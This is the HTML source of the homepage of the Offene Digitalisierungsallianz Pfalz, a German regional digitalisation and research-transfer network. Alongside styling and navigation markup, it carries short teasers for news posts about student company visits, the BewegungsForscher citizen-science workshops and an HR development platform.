:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpsm_ac_pro-font-awesome-front-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/accordion-pro/assets/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac_pro_bootstrap-front-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/accordion-pro/assets/css/bootstrap-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac_pro_animate-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/accordion-pro/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac_front_font-icon-picker_all-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/accordion-pro/assets/mul-type-icon-picker/icon-picker.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac_front_font-icon-picker-glyphicon_style-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/accordion-pro/assets/mul-type-icon-picker/picker/glyphicon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac_front_font-icon-picker-dashicons_style-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/accordion-pro/assets/mul-type-icon-picker/picker/dashicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac_pro_scrollbar_style-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/accordion-pro/assets/scrollbar/jquery.mCustomScrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hover-effects-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/hover-effects/asset/css/hover.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ui-font-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y-toolbar.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-toolbar-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/wp-accessibility/toolbar/css/a11y.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ui-fontsize.css-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/wp-accessibility/toolbar/css/a11y-fontsize.css?ver=2.2.6' type='text/css' media='all' />
<style id='ui-fontsize.css-inline-css' type='text/css'>
html { --wpa-font-size: clamp( 24px, 1.5rem, 36px ); --wpa-h1-size : clamp( 48px, 3rem, 72px ); --wpa-h2-size : clamp( 40px, 2.5rem, 60px ); --wpa-h3-size : clamp( 32px, 2rem, 48px ); --wpa-h4-size : clamp( 28px, 1.75rem, 42px ); --wpa-sub-list-size: 1.1em; --wpa-sub-sub-list-size: 1em; } 
/*# sourceURL=ui-fontsize.css-inline-css */
</style>
<link rel='stylesheet' id='wpa-style-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=2.2.6' type='text/css' media='all' />
<style id='wpa-style-inline-css' type='text/css'>

.wpa-hide-ltr#skiplinks a, .wpa-hide-ltr#skiplinks a:hover, .wpa-hide-ltr#skiplinks a:visited {
	
}
.wpa-hide-ltr#skiplinks a:active,  .wpa-hide-ltr#skiplinks a:focus {
	background-color: #f1f1f1;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	color: #0073aa;
	display: block;
	font-weight: 600;
	height: auto;
	line-height: normal;
	padding: 15px 23px 14px;
	position: absolute;
	left: 6px;
	top: var(--admin-bar-top);
	text-decoration: none;
	text-transform: none;
	width: auto;
	z-index: 100000;
}
	
		:focus { outline: 2px solid#233c7f!important; outline-offset: 2px !important; }
		:root { --admin-bar-top : 7px; }
/*# sourceURL=wpa-style-inline-css */
</style>
<link rel='stylesheet' id='fontawesome_css-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/res/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style_css-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-registration-form-builder-with-submission-manager/registration_magic.php-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/custom-registration-form-builder-with-submission-manager/public/css/style_rm_front_end.css?ver=6.0.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='rm-form-revamp-theme-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/custom-registration-form-builder-with-submission-manager/public/css/rm-form-theme-matchmytheme.css?ver=6.0.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='rm-form-revamp-style-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/custom-registration-form-builder-with-submission-manager/public/css/rm-form-common-utility.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/newsletter/style.css?ver=9.1.1' type='text/css' media='all' />
<style id='newsletter-inline-css' type='text/css'>
.tnp-subscription input[type=text], .tnp-subscription input[type=email], .tnp-subscription select {
	background-color:#FFFFFF;
}
/*# sourceURL=newsletter-inline-css */
</style>
<link rel='stylesheet' id='fancybox-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-outer{background:#ffffff}#fancybox-content{background:#ffffff;border-color:#ffffff;color:#000000;}#fancybox-title,#fancybox-title-float-main{color:#fff}
/*# sourceURL=fancybox-inline-css */
</style>
<link rel='stylesheet' id='easy-language-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/easy-language/css/style.css?ver=3.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/accordion-pro/assets/scrollbar/jquery.mCustomScrollbar.concat.min.js?ver=6.9" id="wpsm_ac_pro_scrollbar_script-js"></script>
<link rel="https://api.w.org/" href="https://www.offenedigitalisierungsallianzpfalz.de/wp-json/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.offenedigitalisierungsallianzpfalz.de"><link rel="alternate" href="https://www.offenedigitalisierungsallianzpfalz.de/wp-json/tribe/events/v1/" /><!-- Analytics by WP Statistics - https://wp-statistics.com -->
    </head>
	<style>
    #preloader{position:fixed;top:0;left:0;right:0;bottom:0;background:#f5f5f5;-webkit-background-size:cover;-mozbackground-size:cover;-o-background-size:cover;background-size:cover;height:100%;z-index:99}#status{width:50px;height:30px;position:fixed;left:50%;top:50%;margin:-25px 0 0 -25px}.loader{margin:0 auto;width:50px;height:30px;text-align:center;font-size:10px}.loader>div{background-color:#000;height:100%;width:6px;display:inline-block;-webkit-animation:stretchdelay 1.2s infinite ease-in-out;animation:stretchdelay 1.2s infinite ease-in-out}. loader .block2{-webkit-animation-delay:-1.1s;animation-delay:- 1.1s}.loader .block3{-webkit-animation-delay:- 1.0s;animation-delay:-1.0s}.loader .block4{-webkit-animation-delay:-.9s;animation-delay:-.9s}.loader .block5{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes stretchdelay{0%,40%,100%{-webkit-transform:scaleY(.4)}20%{-webkit-transform:scaleY(1.0)}}@keyframes stretchdelay{0%,40%,100%{transform:scaleY(.4);-webkit-transform:scaleY(.4)}20%{transform:scaleY(1.0);-webkit-transform:scaleY(1.0)}}
</style>
<script>
  var interval=setInterval(function(){"complete"===document.readyState&&(document.getElementById("preloader").style.opacity="0",document.getElementById("preloader").style.transition=".5s",document.getElementById("preloader").style.visibility="hidden")},350);
</script>
<div id="preloader">
    <div id="status">
        <div class="loader">
            <div class="block1"></div>
            <div class="block2"></div>
            <div class="block3"></div>
            <div class="block4"></div>
            <div class="block5"></div>
        </div>
    </div>
</div>
	
    <body class="home blog wp-theme-madeinpfalz tribe-no-js">
    	<header id="site-header" class="">
			<div class="nav-wrapper block container-md">
			<a href="https://www.offenedigitalisierungsallianzpfalz.de">
				<div class="logo-area">
				<figure class="logo">
					<img src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/img/black.gif" alt="Dynamisches Logo der Offenen Digitalisierungsallianz Pfalz">
					<figcaption class="site-title"><strong>Offene<br> Digitalisierungs<br>allianz<br> Pfalz</strong></figcaption>
				</figure>
			</div>
				</a>
			<div class="container-md block keyphrase">Wir fördern den Austausch von Ideen, Wissen &amp; Technologien mit Wirtschaft und Gesellschaft.</div>
            <nav id="navbar" class="navbar block">
            <button type="button" id="navbar-toggle" onclick="navbar-toggle()">Menü</button>
				<ul id="menu-haupt-navigation" class="nav-items"><li id="menu-item-1491" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-1491"><a href="https://www.offenedigitalisierungsallianzpfalz.de">Einblicke</a></li>
<li id="menu-item-6830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6830"><a href="https://www.offenedigitalisierungsallianzpfalz.de/themen/">Themen</a>
<ul class="sub-menu">
	<li id="menu-item-6807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6807"><a href="https://www.offenedigitalisierungsallianzpfalz.de/category/transferfoerderung/">Transferförderung</a></li>
	<li id="menu-item-6801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6801"><a href="https://www.offenedigitalisierungsallianzpfalz.de/category/arbeit/">Arbeit</a></li>
	<li id="menu-item-6805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6805"><a href="https://www.offenedigitalisierungsallianzpfalz.de/category/kollaborativesdigitalesengineering/">Kollaboratives Digitales Engineering</a></li>
	<li id="menu-item-6808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6808"><a href="https://www.offenedigitalisierungsallianzpfalz.de/category/nachhaltigkeitundressourceneffizienz/">Nachhaltigkeit und Ressourceneffizienz</a></li>
	<li id="menu-item-6804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6804"><a href="https://www.offenedigitalisierungsallianzpfalz.de/category/gesundheitii/">Gesundheit</a></li>
	<li id="menu-item-6806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6806"><a href="https://www.offenedigitalisierungsallianzpfalz.de/category/kreativitaet/">Kreativität</a></li>
	<li id="menu-item-6803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6803"><a href="https://www.offenedigitalisierungsallianzpfalz.de/category/citizenscience/">Citizen Science</a></li>
	<li id="menu-item-6810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6810"><a href="https://www.offenedigitalisierungsallianzpfalz.de/category/themen2018-22/">Themen bis 2022</a>
	<ul class="sub-menu">
		<li id="menu-item-6811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6811"><a href="https://www.offenedigitalisierungsallianzpfalz.de/category/themen2018-22/bildung/">Bildung</a></li>
		<li id="menu-item-6812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6812"><a href="https://www.offenedigitalisierungsallianzpfalz.de/category/themen2018-22/fahrzeuge/">Fahrzeuge</a></li>
		<li id="menu-item-6813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6813"><a href="https://www.offenedigitalisierungsallianzpfalz.de/category/themen2018-22/gesundheit/">Gesundheit</a></li>
		<li id="menu-item-6814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6814"><a href="https://www.offenedigitalisierungsallianzpfalz.de/category/themen2018-22/kreativitaetundkooperation/">Kreativität &amp; Kooperation</a></li>
		<li id="menu-item-6815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6815"><a href="https://www.offenedigitalisierungsallianzpfalz.de/category/themen2018-22/produkte/">Produkte</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4833"><a href="https://www.offenedigitalisierungsallianzpfalz.de/services/">Services</a></li>
<li id="menu-item-3536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3536"><a href="/team/">Team</a></li>
<li id="menu-item-7438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7438"><a href="/kalender/">Kalender</a></li>
<li id="menu-item-6819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6819"><a href="https://www.offenedigitalisierungsallianzpfalz.de/ueber/">Über</a>
<ul class="sub-menu">
	<li id="menu-item-6820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6820"><a href="https://www.offenedigitalisierungsallianzpfalz.de/odpfalz/">1. Förderphase 2018-2022</a></li>
	<li id="menu-item-6825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6825"><a href="https://www.offenedigitalisierungsallianzpfalz.de/odpfalz-ii/">2. Förderphase 2023-2027</a></li>
</ul>
</li>
<li id="menu-item-1514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1514"><a href="https://www.offenedigitalisierungsallianzpfalz.de/kontakt/">Kontakt</a></li>
<li id="menu-item-10550" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10550"><a href="#pll_switcher">Deutsch</a>
<ul class="sub-menu">
	<li id="menu-item-10550-de" class="lang-item lang-item-503 lang-item-de current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10550-de"><a href="https://www.offenedigitalisierungsallianzpfalz.de/" hreflang="de-DE" lang="de-DE">Deutsch</a></li>
	<li id="menu-item-10550-de_ls" class="lang-item lang-item-937 lang-item-de_ls menu-item menu-item-type-custom menu-item-object-custom menu-item-10550-de_ls"><a href="https://www.offenedigitalisierungsallianzpfalz.de/de_ls/" hreflang="de-LS" lang="de-LS">Leichte Sprache</a></li>
</ul>
</li>
</ul>            </nav>
				</div>
        </header><main>
	
	<section class="container-md block">
	   	<div class="wrapper noc-grid">
	<div class="flex-wrapper">
									<a href="https://www.offenedigitalisierungsallianzpfalz.de/wissenschaft-und-praxis-im-dialog-studierende-zu-gast-bei-purem-by-eberspaecher/" class="thumb post-23323 post type-post status-publish format-standard has-post-thumbnail hentry category-arbeit tag-arbeit tag-innovativehochschule tag-kooperation tag-personalmanagement" style="background-image: url(https://www.offenedigitalisierungsallianzpfalz.de/wp-content/uploads/2026/01/besuch_bei_purem.jpeg)">
									<div class="aspect">
																				<h3>Wissenschaft und Praxis im Dialog: Studierende zu Gast bei Purem by Eberspächer  </h3>										<p>Am&nbsp;11.12.2025&nbsp;besuchten Bachelor- und Masterstudierende der&nbsp;Hochschule Kaiserslautern&nbsp;im Rahmen eines Kooperationsprojekts das Unternehmen Purem by Eberspächer am Standort&nbsp;Neunkirchen. Im dort ansässigen Werk mit rund 1000 Mitarbeiterinnen [&hellip;]</p>
										<div class="awards">
																					</div>
										<div class="content">
										</div>
									</div>
								</a>
														<a href="https://www.offenedigitalisierungsallianzpfalz.de/bewegungsforscher-messtechnische-lasterfassung-im-fokus/" class="thumb post-23253 post type-post status-publish format-standard has-post-thumbnail hentry category-citizenscience category-newsletter category-odpfalz-ii category-offenedigitalisierungsallianzpfalzii tag-bewegungsforscher tag-citizen-science" style="background-image: url(https://www.offenedigitalisierungsallianzpfalz.de/wp-content/uploads/2026/01/IMG_6644.jpg)">
									<div class="aspect">
																				<h3>„BewegungsForscher“ – messtechnische Lasterfassung im Fokus</h3>										<p>Am 03. Dezember fand im Leibniz-Institut für Verbundwerkstoffe (IVW) sowie an der Sportwissenschaft der RPTU in Kaiserslautern ein weiterer Workshop des Citizen-Science-Projekts BewegungsForscher statt. [&hellip;]</p>
										<div class="awards">
																					</div>
										<div class="content">
										</div>
									</div>
								</a>
														<a href="https://www.offenedigitalisierungsallianzpfalz.de/nachwuchs-trifft-zukunft-auf-spurensuche-bei-den-hidden-champions-der-westpfalz/" class="thumb post-22947 post type-post status-publish format-standard has-post-thumbnail hentry category-odpfalz-ii category-offenedigitalisierungsallianzpfalzii category-transferfoerderung" style="background-image: url(https://www.offenedigitalisierungsallianzpfalz.de/wp-content/uploads/2025/12/Nachwuchs-trifft-Zukunft-Bildschirme-1-pdf.jpg)">
									<div class="aspect">
																				<h3>&#8222;Nachwuchs trifft Zukunft&#8220; &#8211; Auf Spurensuche bei den Hidden Champions der Westpfalz</h3>										<p>Manchmal liegen die spannendsten Erfolgsgeschichten näher, als man denkt – mitten in der Region, verborgen hinter Werkstoren, in denen Hightech, Innovation und beeindruckende Karrierechancen [&hellip;]</p>
										<div class="awards">
																					</div>
										<div class="content">
										</div>
									</div>
								</a>
														<a href="https://www.offenedigitalisierungsallianzpfalz.de/bewegungsforscher-zu-gast-bei-den-tagen-der-offenen-tuer-im-stadtteilbuero-gruebentaelchen/" class="thumb post-22780 post type-post status-publish format-standard has-post-thumbnail hentry category-citizenscience category-newsletter category-odpfalz-ii category-offenedigitalisierungsallianzpfalzii tag-bewegungsforscher tag-citizen-science" style="background-image: url(https://www.offenedigitalisierungsallianzpfalz.de/wp-content/uploads/2025/12/IMG_1674.jpg)">
									<div class="aspect">
																				<h3>BewegungsForscher zu Gast bei den Tagen der offenen Tür im Stadtteilbüro Grübentälchen</h3>										<p>Die BewegungsForscher waren zu Gast bei den vier Tagen der offenen Tür im Stadtteilbüro Grübentälchen in Kaiserslautern. Mit dieser Aktion beteiligte sich das Stadtteilbüro [&hellip;]</p>
										<div class="awards">
																					</div>
										<div class="content">
										</div>
									</div>
								</a>
														<a href="https://www.offenedigitalisierungsallianzpfalz.de/odpfalz-beim-hih-summit-2025-wissen-bewegt-gesundheit/" class="thumb post-22758 post type-post status-publish format-standard has-post-thumbnail hentry category-gesundheitii category-kreativitaet category-offenedigitalisierungsallianzpfalzii tag-gesundheit tag-hih tag-innovativehochschule tag-kreativitaet" style="background-image: url(https://www.offenedigitalisierungsallianzpfalz.de/wp-content/uploads/2025/12/begegnungen_hih_2025.jpg)">
									<div class="aspect">
																				<h3>ODPfalz beim HiH Summit 2025 – Wissen bewegt Gesundheit</h3>										<p>Hochkarätige Vorträge, starke Diskussionen und viel Austausch im Fraunhofer-Zentrum Kaiserslautern – der HIH-Summit 2025 hat gezeigt, wie viel Innovationskraft in der Gesundheitswirtschaft in Rheinland-Pfalz [&hellip;]</p>
										<div class="awards">
																					</div>
										<div class="content">
										</div>
									</div>
								</a>
														<a href="https://www.offenedigitalisierungsallianzpfalz.de/bedarfsgerechte-gestaltung-eines-entwicklungsgespraechs-fuer-gewerbliche-mitarbeitende/" class="thumb post-22595 post type-post status-publish format-standard has-post-thumbnail hentry category-arbeit category-newsletter category-offenedigitalisierungsallianzpfalzii tag-arbeit tag-innovativehochschule" style="background-image: url(https://www.offenedigitalisierungsallianzpfalz.de/wp-content/uploads/2025/11/0ec799cb-e638-4f82-872b-ec35d952765b-e1763033637107.jpg)">
									<div class="aspect">
																				<h3>Bedarfsgerechte Gestaltung eines Entwicklungsgesprächs für gewerbliche Mitarbeitende</h3>										<p>Am Donnerstag, den 30.10.2025 gab es ein erneutes Treffen der SIAK- Plattform Personalmanagement. Im Rahmen dieses Treffens präsentierten Jessie Tücking, Personalleiterin bei ITW Fastener [&hellip;]</p>
										<div class="awards">
																					</div>
										<div class="content">
										</div>
									</div>
								</a>
														<a href="https://www.offenedigitalisierungsallianzpfalz.de/zukunft-made-in-strassburg-mit-know-how-aus-der-hochschule-kaiserslautern/" class="thumb post-22546 post type-post status-publish format-standard has-post-thumbnail hentry category-newsletter category-offenedigitalisierungsallianzpfalzii tag-kreativitaet-2 tag-innovativehochschule tag-kuenstlicheintelligenz tag-urfuture" style="background-image: url(https://www.offenedigitalisierungsallianzpfalz.de/wp-content/uploads/2025/11/bellvue.jpg)">
									<div class="aspect">
																				<h3>Zukunft made in Straßburg – mit Know-how aus der Hochschule Kaiserslautern</h3>										<p>Straßburg wird Anfang November 2025 zum lebendigen Labor der Innovation: Vom 5. bis 7. November 2025 findet dort die erste Ausgabe von UR Futur [&hellip;]</p>
										<div class="awards">
																					</div>
										<div class="content">
										</div>
									</div>
								</a>
														<a href="https://www.offenedigitalisierungsallianzpfalz.de/die-zukunft-der-arbeit-gestalten-lehrstuhl-fuer-personalmanagement-fuehrung-und-organisation-der-rptu-bei-der-rlp-next/" class="thumb post-22508 post type-post status-publish format-standard has-post-thumbnail hentry category-arbeit category-newsletter category-odpfalz-ii category-offenedigitalisierungsallianzpfalzii tag-arbeit tag-arbeitsweltderzukunft" style="background-image: url(https://www.offenedigitalisierungsallianzpfalz.de/wp-content/uploads/2025/10/2025_Innovationskongress_Workshop.jpg)">
									<div class="aspect">
